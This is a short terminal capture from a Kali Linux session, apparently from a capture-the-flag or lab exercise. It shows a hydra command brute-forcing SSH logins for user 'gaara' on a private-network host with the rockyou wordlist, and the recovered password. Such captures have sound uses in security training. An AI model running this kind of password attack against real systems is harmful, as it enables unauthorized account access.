 ┌──(kali㉿kali)-[~]
└─$ hydra -e nsr -l gaara -P /usr/share/wordlists/rockyou.txt ssh://172.16.33.69
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 23:48:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344402 login tries (l:1/p:14344402), ~896526 tries per task
[DATA] attacking ssh://172.16.33.69:22/
[22][ssh] host: 172.16.33.69   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 23:49:15